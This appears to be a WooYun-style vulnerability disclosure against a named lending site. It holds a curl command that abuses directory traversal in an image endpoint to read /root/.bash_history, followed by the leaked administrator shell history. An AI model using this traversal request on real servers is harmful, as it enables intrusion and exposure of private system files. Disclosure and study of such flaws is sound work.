 ➜ tools curl -k https://www.jinxinp2p.com/image.do\?uri\=../../../../../../../../../../root/.bash_history
ls
cd jsp/
ls
cd offline/
ls
rm loan_record.jsp
rz
exit
cd /opt/webapps/
cd Background/WEB-INF/jsp/offline/
ls
rm loan_record_plan.jsp
rz
exit
cd /opt/webapps/Background/WEB-INF/jsp/offline/
rm loan_record_plan.jsp
rz
rm loan_record_plan.jsp
rz
exit
cd /opt/webapps/Background/WEB-INF/jsp/offline/
rm loan_record_plan.jsp E:\workspace\Background\src\main\webapp\WEB-INF\jsp\offline\loan_record_plan.jsp
rz
rm loan_record_plan.jsp
rz
rm loan_record_plan.jsp
rz
rm loan_record.jsp
rz
rm loan_record.jsp
www.wooyun.org